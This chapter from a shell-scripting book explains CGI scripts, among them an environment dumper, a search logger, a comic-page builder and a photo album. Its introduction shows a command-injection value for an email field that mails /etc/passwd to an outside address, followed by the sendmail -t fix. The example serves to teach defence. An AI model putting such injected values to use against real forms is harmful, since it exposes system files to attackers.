
In addition to offering a great environment for building nifty command line tools that work with various websites, shell scripts can change the way your own site works. You can use shell scripts to write simple debugging tools, create web pages on demand, or even build a photo album browser that automatically incorporates new images uploaded to the server.
The scripts in this chapter are all Common Gateway Interface (CGI) scripts, generating dynamic web pages. As you write CGI scripts, you should always be conscious of possible security risks. One of the most common hacks that can catch a web developer unawares is an attacker accessing and exploiting the command line via a vulnerable CGI or other web language script.
Consider the seemingly benign example of a web form that collects a user’s email address shown in Listing 8-1. The script to process the form stores the user’s information in a local database and emails an acknowledgment.
( echo "Subject: Thanks for your signup" echo "To: $email ($name)" echo "" echo "Thanks for signing up. You'll hear from us shortly." echo "-- Dave and Brandon" ) | sendmail $email
Listing 8-1: Sending an email to a web form user’s address
Seems innocent, doesn’t it? Now imagine what would happen if, instead of a normal email address like taylor@intuitive.com, the user entered something like this:
`sendmail d00d37@das-hak.de < /etc/passwd; echo taylor@intuitive.com`
Can you see the danger lurking in that? Rather than just sending the short email to the address, this sends a copy of your /etc/passwd file to a delinquent at @das-hak.de, perhaps to be used as the basis of a determined attack on your system security.
As a result, many CGI scripts are written in more security-conscious environments—notably -w-enabled Perl in the shebang (the !# at the top of shell scripts) so the script fails if data is used from an external source without being scrubbed or checked.
But a shell script’s lack of security features doesn’t preclude its being an equal partner in the world of web security. It just means you need to be conscious of where problems might creep in and eliminate them. For example, a tiny change in Listing 8-1 would prevent potential hooligans from providing bad external data, as shown in Listing 8-2.
( echo "Subject: Thanks for your signup" echo "To: $email ($name)" echo "" echo "Thanks for signing up. You'll hear from us shortly." echo "-- Dave and Brandon" ) | sendmail -t
Listing 8-2: Sending an email using -t
The -t flag to sendmail tells the program to scan the message itself for a valid destination email address. The backquoted material never sees the light of a command line, as it’s interpreted as an invalid email address within the sendmail queuing system. It safely ends up as a file in your home directory called dead.message and is dutifully logged in a system error file.
Another safety measure would be to encode information sent from the web browser to the server. An encoded backquote, for example, would actually be sent to the server (and handed off to the CGI script) as %60, which can certainly be handled by a shell script without danger.
One common characteristic of all the CGI scripts in this chapter is that they do very, very limited decoding of the encoded strings: spaces are encoded with a + for transmission, so translating them back to spaces is safe. The @ character in email addresses is sent as %40, so that’s safely transformed back, too. Other than that, the scrubbed string can harmlessly be scanned for the presence of a % and generate an error if encountered.
Ultimately, sophisticated websites will use more robust tools than the shell, but as with many of the solutions in this book, a 20- to 30-line shell script can often be enough to validate an idea, prove a concept, or solve a problem in a fast, portable, and reasonably efficient manner.
To run the CGI shell scripts in this chapter, we’ll need to do a bit more than just name the script appropriately and save it. We must also place the script in the proper location, as determined by the configuration of the web server running. To do that, we can install the Apache web server with the system’s package manager and set it up to run our new CGI scripts. Here’s how to do so with the apt package manager:
$ sudo apt-get install apache2 $ sudo a2enmod cgi $ sudo service apache2 restart
Installing via the yum package manager should be very similar.
# yum install httpd # a2enmod cgi # service httpd restart
Once it’s installed and configured, you should be able to start developing our scripts in the default cgi-bin directory for your chosen operating system (/usr/lib/cgi-bin/ for Ubuntu or Debian and /var/www/cgi-bin/ on CentOS), and then view them in a web browser at http://<ip>/cgi-bin/script.cgi. If the scripts still show up in plaintext in your browser, ensure that they are executable with the command chmod +x script.cgi.
While we were developing some of the scripts for this chapter, Apple released the latest version of its Safari web browser. Our immediate question was, “How does Safari identify itself within the HTTP_USER_AGENT string?” Finding the answer is simple for a CGI script written in the shell, as in Listing 8-3.
#!/bin/bash
# showCGIenv--Displays the CGI runtime environment, as given to any
# CGI script on this system
echo "Content-type: text/html"
echo ""
# Now the real information...
echo "<html><body bgcolor=\"white\"><h2>CGI Runtime Environment</h2>"
echo "<pre>"
➊ env || printenv
echo "</pre>"
echo "<h3>Input stream is:</h3>"
echo "<pre>"
cat -
echo "(end of input stream)</pre></body></html>"
exit 0
Listing 8-3: The showCGIenv script
When a query comes from a web client to a web server, the query sequence includes a number of environment variables that the web server (Apache, in this instance) hands to the script or program specified (the CGI). This script displays this data by using the shell env command ➊—to be maximally portable, it’ll use printenv if the env invocation fails, the purpose of the || notation—and the rest of the script is necessary wrapper information to have the results fed back through the web server to the remote browser.
To run the code you need to have the script executable located on your web server. (See “Running the Scripts in This Chapter” on page 201 for more details.) Then simply request the saved .cgi file from within a web browser. The results are shown in Figure 8-1.

Figure 8-1: The CGI runtime environment, from a shell script
Knowing how Safari identifies itself through the HTTP_USER_AGENT variable is quite useful, as Listing 8-4 shows.
HTTP_USER_AGENT=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/601.2.7 (KHTML, like Gecko) Version/9.0.1 Safari/601.2.7
Listing 8-4: The HTTP_USER_AGENT environment variable in the CGI script
So Safari version 601.2.7 is in the class of Mozilla 5.0 browsers, running on Intel on OS X 10.11.1 using the KHTML rendering engine. All that information, tucked into a single variable!
A cool use of a shell-based CGI script is to log events by using a wrapper. Suppose that you’d like to have a DuckDuckGo search box on your web page. Rather than feed the queries directly to DuckDuckGo, you’d like to log them first to see if what visitors are searching for is related to the content on your site.
First off, a bit of HTML and CGI is necessary. Input boxes on web pages are created with the HTML <form> tag, and when the form is submitted by clicking the form’s button, it sends the user input to a remote web page specified in the value of the form’s action attribute. The DuckDuckGo query box on any web page can be reduced to something like the following:
<form method="get" action=""> Search DuckDuckGo: <input type="text" name="q"> <input type="submit" value="search"> </form>
Rather than hand the search pattern directly to DuckDuckGo, we want to feed it to a script on our own server, which will log the pattern and then redirect the query to the DuckDuckGo server. The form therefore changes in only one small regard: the action field becomes a local script rather than a direct call to DuckDuckGo:
<!-- Tweak action value if script is placed in /cgi-bin/ or other --> <form method="get" action="log-duckduckgo-search.cgi">
The log-duckduckgo-search CGI script is remarkably simple, as Listing 8-5 shows.
#!/bin/bash
# log-duckduckgo-search--Given a search request, logs the pattern and then
# feeds the entire sequence to the real DuckDuckGo search system
# Make sure the directory path and file listed as logfile are writable by
# the user that the web server is running as.
logfile="/var/www/wicked/scripts/searchlog.txt"
if [ ! -f $logfile ] ; then
touch $logfile
chmod a+rw $logfile
fi
if [ -w $logfile ] ; then
echo "$(date): ➊$QUERY_STRING" | sed 's/q=//g;s/+/ /g' >> $logfile
fi
echo "Location: https://duckduckgo.com/html/?$QUERY_STRING"
echo ""
exit 0
Listing 8-5: The log-duckduckgo-search script
The most notable elements of the script have to do with how web servers and web clients communicate. The information entered into the search box is sent to the server as the variable QUERY_STRING ➊, encoded by replacing spaces with the + sign and other non-alphanumeric characters with the appropriate character sequences. Then, when the search pattern is logged, all + signs are translated back into spaces safely and simply. Otherwise the search pattern is not decoded, to protect against any tricky hacks a user might attempt. (See the introduction to this chapter for more details.)
Once logged, the web browser is redirected to the actual DuckDuckGo search page with the Location: header value. Notice that simply appending ?$QUERY_STRING is sufficient to relay the search pattern to its final destination, however simple or complex the pattern may be.
The log file produced by this script prefaces each query string with the current date and time to build up a data file that not only shows popular searches but can also be analyzed by the time of day, the day of the week, the month, and so forth. There’s lots of information that this script could reveal about a busy site!
To really use this script, you need to create the HTML form, and you need to have the script executable and located on your server. (See “Running the Scripts in This Chapter” on page 201 for more details.) However, we can test the script by using curl. To test the script, perform an HTTP request with curl that has a q parameter with the search query:
$ curl "10.37.129.5/cgi-bin/log-duckduckgo-search.cgi?q=metasploit"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="https://duckduckgo.com/
html/?q=metasploit">here</a>.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 10.37.129.5 Port 80</address>
</body></html>
$
Then, verify that the search was logged by printing the contents of our search log to the console screen:
$ cat searchlog.txt
Thu Mar 9 17:20:56 CST 2017: metasploit
$
Opening the script in a web browser, the results are from DuckDuckGo, exactly as expected, as shown in Figure 8-2.

Figure 8-2: DuckDuckGo search results appear, but the search was logged!
On a busy website, you will doubtless find that monitoring searches with the command tail -f searchlog.txt is quite informative, as you learn what people seek online.
If the search box is used on every page of the website, then it would be useful to know what page the user was on when they performed the search. This could lead to good insights about whether particular pages explain themselves well enough. For instance, do users always search for more clarification on a topic from a given page? Logging the extra information about which page the user is searching from like the Referer HTTP header would be a great addition to the script.
Many websites have graphics and other elements that change on a daily basis. Web comics like Bill Holbrook’s Kevin & Kell are a good example of this. On his site, the home page always features the most recent strip, and it turns out that the image-naming convention the site uses for individual comics is easy to reverse engineer, allowing you to include the cartoon on your own page, as Listing 8-6 details.
WARNING
A Word from Our Lawyers: there are a lot of copyright issues to consider when scraping the content off another website for your own. For this example, we received explicit permission from Bill Holbrook to include his comic strip in this book. We encourage you to get permission to reproduce any copyrighted materials on your own site before you dig yourself into a deep hole surrounded by lawyers.
#!/bin/bash
# kevin-and-kell--Builds a web page on the fly to display the latest
# strip from the cartoon "Kevin and Kell" by Bill Holbrook.
# <Strip referenced with permission of the cartoonist>
month="$(date +%m)"
day="$(date +%d)"
year="$(date +%y)"
echo "Content-type: text/html"
echo ""
echo "<html><body bgcolor=white><center>"
echo "<table border=\"0\" cellpadding=\"2\" cellspacing=\"1\">"
echo "<tr bgcolor=\"#000099\">"
echo "<th><font color=white>Bill Holbrook's Kevin & Kell</font></th></tr>"
echo "<tr><td><img "
# Typical URL: http://www.kevinandkell.com/2016/strips/kk20160804.jpg
/bin/echo -n " src=\"http://www.kevinandkell.com/20${year}/"
echo "strips/kk20${year}${month}${day}.jpg\">"
echo "</td></tr><tr><td align=\"center\">"
echo "© Bill Holbrook. Please see "
echo "<a href=\"http://www.kevinandkell.com/\">kevinandkell.com</a>"
echo "for more strips, books, etc."
echo "</td></tr></table></center></body></html>"
exit 0
Listing 8-6: The kevin-and-kell script
A quick View Source of the home page for Kevin & Kell reveals that the URL for a given comic is built from the current year, month, and day, as shown here:
http://www.kevinandkell.com/2016/strips/kk20160804.jpg
To build a page that includes this strip on the fly, the script needs to ascertain the current year (as a two-digit value), month, and day (both with a leading zero, if needed). The rest of the script is just HTML wrapper to make the page look nice. In fact, this is a remarkably simple script, given the resultant functionality.
Like the other CGI scripts in this chapter, this script must be placed in an appropriate directory so that it can be accessed via the web, with the appropriate file permissions. Then it’s just a matter of invoking the proper URL from a browser.
The web page changes every day, automatically. For the strip of August 4, 2016, the resulting page is shown in Figure 8-3.

Figure 8-3: The Kevin & Kell web page, built on the fly
This concept can be applied to almost anything on the web if you’re so inspired. You could scrape the headlines from CNN or the South China Morning Post, or get a random advertisement from a cluttered site. Again, if you’re going to make the content an integral part of your site, make sure that it’s public domain or that you’ve arranged for permission.
By combining the method of reverse engineering file-naming conventions with the website-tracking utility shown in Script #62 on page 194, you can email yourself a web page that updates not only its content but also its filename. This script does not require the use of a web server to be useful and can be run like the rest of the scripts we have written so far in the book. A word of caution, however: Gmail and other email providers may filter emails sent from a local Sendmail utility. If you do not receive the emails from the following script, try using a service like Mailinator (http://mailinator.com/) for testing purposes.
As an example, we’ll use The Straight Dope, a witty column Cecil Adams writes for the Chicago Reader. It’s straightforward to have the new Straight Dope column automatically emailed to a specified address, as Listing 8-7 shows.
#!/bin/bash
# getdope--Grabs the latest column of "The Straight Dope."
# Set it up in cron to be run every day, if so inclined.
now="$(date +%y%m%d)"
start="http://www.straightdope.com/ "
to="testing@yourdomain.com" # Change this as appropriate.
# First, get the URL of the current column.
➊ URL="$(curl -s "$start" | \
grep -A1 'teaser' | sed -n '2p' | \
cut -d\" -f2 | cut -d\" -f1)"
# Now, armed with that data, produce the email.
( cat << EOF
Subject: The Straight Dope for $(date "+%A, %d %B, %Y")
From: Cecil Adams <dont@reply.com>
Content-type: text/html
To: $to
EOF
curl "$URL"
) | /usr/sbin/sendmail -t
exit 0
Listing 8-7: The getdope script
The page with the latest column has a URL that you need to extract from the home page, but examination of the source code reveals that each column is identified in the source with a class"="teaser" and that the most recent column is always first on the page. This means that the simple command sequence starting at ➊ should extract the URL of the latest column.
The curl command grabs the source to the home page, the grep command outputs each matching “teaser” line along with the line immediately after, and sed makes it easy to grab the second line of the resultant output so we can pull the latest article.
To extract just the URL, simply omit everything before the first double quote and everything after the resultant first quote. Test it on the command line, piece by piece, to see what each step accomplishes.
While succinct, this script demonstrates a sophisticated use of the web, extracting information from one web page to use as the basis of a subsequent invocation.
The resultant email therefore includes everything on the page, including menus, images, and all the footer and copyright information, as shown in Figure 8-4.
Figure 8-4: Getting the latest Straight Dope article delivered straight to your inbox
Sometimes you might want to sit down for an hour or two on the weekend and read the past week’s articles, rather than retrieve one email daily. These types of aggregate emails are generally called email digests and can be easier to go through in one sitting. A good hack would be to update the script to take the article for the last seven days and send them all in one email at the end of the week. It also cuts back on all those emails you get during the week!
CGI shell scripts aren’t limited to working with text. A common use of websites is as a photo album that allows you to upload lots of pictures and has some sort of software to help organize everything and make it easy to browse. Surprisingly, a basic “proof sheet” of photos in a directory is quite easy to produce with a shell script. The script shown in Listing 8-8 is only 44 lines.
#!/bin/bash
# album--Online photo album script
echo "Content-type: text/html"
echo ""
header="header.html"
footer="footer.html"
count=0
if [ -f $header ] ; then
cat $header
else
echo "<html><body bgcolor='white' link='#666666' vlink='#999999'><center>"
fi
echo "<table cellpadding='3' cellspacing='5'>"
➊ for name in $(file /var/www/html/* | grep image | cut -d: -f1)
do
name=$(basename $name)
if [ $count -eq 4 ] ; then
echo "</td></tr><tr><td align='center'>"
count=1
else
echo "</td><td align='center'>"
count=$(( $count + 1 ))
fi
➋ nicename="$(echo $name | sed 's/.jpg//;s/-/ /g')"
echo "<a href='../$name' target=_new><img style='padding:2px'"
echo "src='../$name' height='200' width='200' border='1'></a><BR>"
echo "<span style='font-size: 80%'>$nicename</span>"
done
echo "</td></tr></table>"
if [ -f $footer ] ; then
cat $footer
else
echo "</center></body></html>"
fi
exit 0
Almost all of the code here is HTML to create an attractive output format. Take out the echo statements, and there’s a simple for loop that iterates through each file in the /var/www/html directory ➊ (which is the default web root on Ubuntu 14.04), identifying the files that are images through use of the file command.
This script works best with a file-naming convention in which every filename has dashes where it would otherwise have spaces. For example, the name value of sunset-at-home.jpg is transformed into the nicename ➋ of sunset at home. It’s a simple transformation, but one that allows each picture in the album to have an attractive, human-readable name rather than something unsightly like DSC00035.JPG.
To run this script, drop it into a directory full of JPEG images, naming the script index.cgi. If your web server is configured properly, requesting to view that directory automatically invokes index.cgi, as long as no index.html file is present. Now you have an instant, dynamic photo album.
Given a directory of landscape shots, the results are quite pleasing, as shown in Figure 8-5. Notice that header.html and footer.html files are present in the same directory, so they are automatically included in the output too.

Figure 8-5: An instant online photo album created with 44 lines of shell script!
One limitation of this script is that the full-size version of each picture must be downloaded for the photo album view to be shown. If you have a dozen 100MB picture files, that could take quite a while for someone on a slow connection. The thumbnails aren’t really any smaller. The solution is to automatically create scaled versions of each image, which can be done within a script by using a tool like ImageMagick (see Script #97 on page 322). Unfortunately, very few Unix installations include sophisticated graphics tools of this nature, so if you’d like to extend this photo album in that direction, start by learning more about the ImageMagick tool at http://www.imagemagick.org/.
Another way to extend this script would be to teach it to show a clickable folder icon for any subdirectories so that the album acts as an entire file system or tree of photographs, organized into portfolios.
This photo album script is a longtime favorite. What’s delightful about having this as a shell script is that it’s incredibly easy to extend the functionality in any of a thousand ways. For example, by using a script called showpic to display the larger images rather than just linking to the JPEG images, it would take about 15 minutes to implement a per-image counter system so that people could see which images were most popular.
A lot of web servers offer built-in server-side include (SSI) capability, which allows you to invoke a program to add one or more lines of text to a web page as it’s being served to the visitor. This offers some wonderful ways to extend your web pages. One of our favorites is the ability to change an element of a web page each time the page is loaded. The element might be a graphic, a news snippet, a featured subpage, or a tagline for the site itself that’s slightly different on each visit, to keep the reader coming back for more.
What’s remarkable is that this trick is quite easy to accomplish with a shell script containing an awk program only a few lines long, invoked from within a web page via a SSI or an iframe (a way to have a portion of a page served up by a URL that’s different from the rest of the page). The script is shown in Listing 8-9.
#!/bin/bash
# randomquote--Given a one-line-per-entry datafile,
# randomly picks one line and displays it. Best used
# as an SSI call within a web page.
awkscript="/tmp/randomquote.awk.$$"
if [ $# -ne 1 ] ; then
echo "Usage: randomquote datafilename" >&2
exit 1
elif [ ! -r "$1" ] ; then
echo "Error: quote file $1 is missing or not readable" >&2
exit 1
fi
trap "$(which rm) -f $awkscript" 0
cat << "EOF" > $awkscript
BEGIN { srand() }
{ s[NR] = $0 }
END { print s[randint(NR)] }
function randint(n) { return int (n * rand() ) + 1 }
EOF
awk -f $awkscript < "$1"
exit 0
Listing 8-9: The randomquote script
Given the name of a data file, this script first checks that the file exists and is readable. Then it feeds the entire file to a short awk script, which stores each line in an array, counts the lines, and then randomly picks one of the lines in the array and prints it to the screen.
The script can be incorporated into an SSI-compliant web page with this line:
<!--#exec cmd="randomquote.sh samplequotes.txt"-->
Most servers require an .shtml file extension, rather than the more traditional .html or .htm, for the web page that contains this server-side include. With that simple change, the output of the randomquote command is incorporated into the content of the web page.
You can test this script on the command line by calling it directly, as shown in Listing 8-10.
$ randomquote samplequotes.txt Neither rain nor sleet nor dark of night... $ randomquote samplequotes.txt The rain in Spain stays mainly on the plane? Does the pilot know about this?
Listing 8-10: Running the randomquote script
It would be simple to have the data file that randomquote uses contain a list of graphic image names. Then you could use this script to rotate through a set of graphics. Once you think about it, you’ll realize there’s quite a bit you can do with this idea.